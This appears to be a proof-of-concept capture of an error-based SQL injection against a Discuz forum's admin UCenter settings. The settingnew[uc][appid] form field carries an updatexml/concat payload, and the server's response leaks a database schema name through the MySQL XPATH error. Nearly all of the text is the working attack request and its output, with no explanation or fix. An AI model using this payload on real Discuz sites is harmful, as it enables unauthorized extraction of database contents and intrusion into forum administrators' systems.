 -----------------------------2995119424827
Content-Disposition: form-data; name="formhash"
fdd9f51b
-----------------------------2995119424827
Content-Disposition: form-data; name="scrolltop"
-----------------------------2995119424827
Content-Disposition: form-data; name="anchor"
-----------------------------2995119424827
Content-Disposition: form-data; name="operation"
uc
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][appid]"
1' and updatexml(1,concat(0x7e,(select schema_name from information_schema.schemata limit
0,1)),1)-- a
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][key]"
********
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][api]"
http://192.168.91.149/discuz/uc_server
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][ip]"
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][connect]"
mysql
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][dbhost]"
localhost
-----------------------------2995119424827
HTTP/1.1 200 OK
Date: Wed, 11 Dec 2019 06:30:37 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.3.4
Set-Cookie: wFqe_2132_lastact=1576045837%09admin.php%09; expires=Thu, 12-Dec-2019 06:30:37 GMT;
Max-Age=86400; path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1520
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="x-ua-compatible" content="ie=7" />
<link href="static/image/admincp/admincp.css?m7b" rel="stylesheet" type="text/css" />
</head>
<body>
<script type="text/JavaScript">
var admincpfilename = 'admin.php', IMGDIR = 'static/image/common', STYLEID = '1',
VERHASH = 'm7b', IN_ADMINCP = true, ISFRAME = 1, STATICURL='static/', SITEURL =
'http://192.168.91.149/discuz/', JSPATH = 'static/js/';
</script>
<script src="static/js/common.js?m7b" type="text/javascript"></script>
<script src="static/js/admincp.js?m7b" type="text/javascript"></script>
<script type="text/javascript">
if(ISFRAME && !parent.document.getElementById('leftmenu') &&
!parent.parent.document.getElementById('leftmenu')) {
redirect(admincpfilename + '?frames=yes&' +
document.URL.substr(document.URL.indexOf(admincpfilename) + admincpfilename.length +
1));
}
</script>
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div class="container" id="cpcontainer"><b>UCenter info:</b> MySQL Query Error<br
/><b>SQL:</b>SELECT value FROM [Table]vars WHERE name='noteexists1' and
updatexml(1,concat(0x7e,(select schema_name from information_schema.schemata limit
0,1)),1)-- a'<br /><b>Error:</b>XPATH syntax error: '~mysql'<br /><b>Errno:</b>1105<br />
</div>
</body>
</html>